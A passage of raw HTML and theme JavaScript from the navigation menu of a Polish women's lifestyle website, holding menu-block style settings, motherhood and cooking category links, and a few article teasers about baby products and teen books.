ign_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_144"}';
block_tdi_144.td_column_number = "3";
block_tdi_144.block_type = "tdb_header_mega_menu";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "749";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "188";
tdBlocksArray.push(block_tdi_144);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_144" 
 id="tdi_145" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_146" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_147" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_148" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_149" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_144 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_150" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_151" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_152" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_153" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_154 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_154" > <script>var block_tdi_154 = new tdBlock();
block_tdi_154.id = "tdi_154";
block_tdi_154.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_154","tdc_css_class_style":"tdi_154_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_154"}';
block_tdi_154.td_column_number = "3";
block_tdi_154.block_type = "tdb_header_mega_menu";
block_tdi_154.post_count = "4";
block_tdi_154.found_posts = "663";
block_tdi_154.header_color = "";
block_tdi_154.ajax_pagination_infinite_stop = "";
block_tdi_154.max_num_pages = "166";
tdBlocksArray.push(block_tdi_154);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_154" 
 id="tdi_155" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_156" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_157" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_158" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_159" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
